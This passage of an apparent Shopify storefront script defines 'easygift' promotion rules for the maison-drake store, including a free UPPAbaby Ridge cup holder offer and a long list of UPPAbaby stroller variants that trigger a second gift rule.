      const metafields = {"easygift-rule-660c76e4635d84b0c1296fae":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Ridge All-Terrain Stroller - Jake (Charcoal | Carbon Frame)","variantId":43903432425685,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903432425685","productGid":"gid:\/\/shopify\/Product\/7953209524437","handle":"uppababy-ridge-stroller","sellingPlans":[],"alerts":[],"_id":"660c76e4635d84b0c1296faf"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Ridge Cup Holder","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1320045379797","createdByEasyGift":false,"issue":null,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Ridge Extra Cup Holder - Default Title","variantId":"46460181643477","variantGid":"gid:\/\/shopify\/ProductVariant\/46460181643477","productGid":"gid:\/\/shopify\/Product\/8358641598677","quantity":1,"handle":"cup-holder-for-ridge","price":"19.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c76e4635d84b0c1296fae","name":"Free Ridge Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:21:40.377Z","updatedAt":"2025-02-28T15:29:23.342Z","__v":0},"easygift-rule-660c77468bc61a0bfcdfebfd":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Cruz V2 Stroller - Anthony (White \u0026 Grey Chenille | Carbon Frame | Chestnut Leather)","variantId":44128837370069,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837370069","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfebfe"},{"name":"UPPAbaby Cruz V2 Stroller - Declan (Oat Mélange | Silver Frame | Chestnut Leather)","variantId":44488076525781,"variantGid":"gid:\/\/shopify\/ProductVariant\/44488076525781","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfebff"},{"name":"UPPAbaby Cruz V2 Stroller - Gregory (Blue Mélange | Silver Frame | Saddle Leather)","variantId":44128837402837,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837402837","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec00"},{"name":"UPPAbaby Cruz V2 Stroller - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":44128837435605,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837435605","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec01"},{"name":"UPPAbaby Cruz V2 Stroller - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":44128837468373,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837468373","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec02"},{"name":"UPPAbaby Cruz V2 Stroller - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":44128837501141,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837501141","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec03"},{"name":"UPPAbaby Cruz V2 Stroller - Lucy (Rosewood Mélange | Carbon Frame | Saddle Leather)","variantId":44128837533909,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837533909","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec04"},{"name":"UPPAbaby Cruz V2 Stroller - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":44128837566677,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837566677","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec05"},{"name":"UPPAbaby Cruz V2 Stroller - Theo (Dark Taupe | Silver Frame | Chestnut Leather)","variantId":44488042479829,"variantGid":"gid:\/\/shopify\/ProductVariant\/44488042479829","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec06"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - ANTHONY","variantId":44754091278549,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091278549","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec07"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - DECLAN","variantId":44754091311317,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091311317","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec08"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GREGORY","variantId":44754091344085,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091344085","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec09"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GREYSON","variantId":44754091376853,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091376853","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0a"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GWEN","variantId":44754091409621,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091409621","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0b"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - JAKE","variantId":44754091442389,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091442389","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0c"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - LUCY","variantId":44754091475157,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091475157","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0d"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - NOA","variantId":44754091507925,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091507925","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0e"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - THEO","variantId":44754091540693,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091540693","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0f"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - ANTHONY","variantId":44754268881109,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268881109","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec10"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - DECLAN","variantId":44754268913877,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268913877","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec11"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GREGORY","variantId":44754268946645,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268946645","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec12"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GREYSON","variantId":44754268979413,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268979413","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec13"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GWEN","variantId":44754269012181,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269012181","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec14"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - JAKE","variantId":44754269044949,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269044949","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec15"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - LUCY","variantId":44754269077717,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269077717","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec16"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - NOA","variantId":44754269110485,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269110485","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec17"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - THEO","variantId":44754269143253,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269143253","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec18"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - ANTHONY","variantId":44753592451285,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592451285","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec19"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - DECLAN","variantId":44753592484053,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592484053","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1a"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GREGORY","variantId":44753592516821,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592516821","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1b"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GREYSON","variantId":44753592549589,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592549589","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1c"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GWEN","variantId":44753592582357,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592582357","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1d"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - JAKE","variantId":44753592615125,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592615125","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1e"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - LUCY","variantId":44753592647893,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592647893","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1f"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - NOA","variantId":44753592680661,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592680661","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec20"},{"name":"UPPAbaby Minu V2 Stroller - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":43903384158421,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384158421","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec21"},{"name":"UPPAbaby Minu V2 Stroller - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":43903384191189,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384191189","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec22"},{"name":"UPPAbaby MINU V2 Stroller - Stella","variantId":43903384223957,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384223957","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec23"},{"name":"UPPAbaby Minu V2 Stroller - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":45318021775573,"variantGid":"gid:\/\/shopify\/ProductVariant\/45318021775573","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec24"},{"name":"UPPAbaby Minu V2 Stroller - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":45318021808341,"variantGid":"gid:\/\/shopify\/ProductVariant\/45318021808341","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec25"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Anthony (White and Grey Chenille | Carbon Frame | Chestnut Leather)","variantId":44128828195029,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828195029","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec26"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Declan (Oat Mélange | Silver Frame | Chestnut Leather)","variantId":44128828227797,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828227797","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec27"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Gregory (Blue Mélange | Silver Frame | Saddle Leather)","variantId":44128828260565,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828260565","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec28"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":44128828293333,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828293333","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec29"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":44128828326101,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828326101","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2a"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":44128828358869,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828358869","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2b"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Lucy (Rosewood Mélange | Carbon Frame | Saddle Leather)","variantId":44128828391637,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828391637","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2c"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":44128828424405,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828424405","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2d"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Theo (Dark Taupe | Silver Frame | Chestnut Leather)","variantId":44487967178965,"variantGid":"gid:\/\/shopify\/ProductVariant\/44487967178965","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2e"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - ANTHONY","variantId":44753816944853,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753816944853","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2f"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - DECLAN","variantId":44753816977621,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753816977621","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec30"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GREGORY","variantId":44753817010389,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817010389","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec31"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GREYSON","variantId":44753817043157,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817043157","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec32"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GWEN","variantId":44753817075925,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817075925","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec33"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - JAKE","variantId":44753817108693,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817108693","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec34"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - LUCY","variantId":44753817141461,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817141461","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec35"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - NOA","variantId":44753817174229,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817174229","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec36"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - THEO","variantId":44753817206997,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817206997","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec37"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - DECLAN","variantId":44753997824213,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997824213","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec38"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GREGORY","variantId":44753997856981,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997856981","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec39"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GREYSON","variantId":44753997889749,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997889749","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3a"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GWEN","variantId":44753997922517,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997922517","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3b"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - JAKE","variantId":44753997955285,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997955285","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3c"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - LUCY","variantId":44753997988053,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997988053","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3d"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - NOA","variantId":44753998020821,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753998020821","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3e"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - THEO","variantId":44753998053589,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753998053589","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3f"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - ANTHONY","variantId":44753340399829,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340399829","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec40"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - DECLAN","variantId":44753340432597,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340432597","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec41"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GREGORY","variantId":44753340465365,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340465365","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec42"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GREYSON","variantId":44753340498133,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340498133","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec43"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GWEN","variantId":44753340530901,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340530901","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec44"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - JAKE","variantId":44753340563669,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340563669","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec45"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - LUCY","variantId":44753340596437,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340596437","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec46"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - 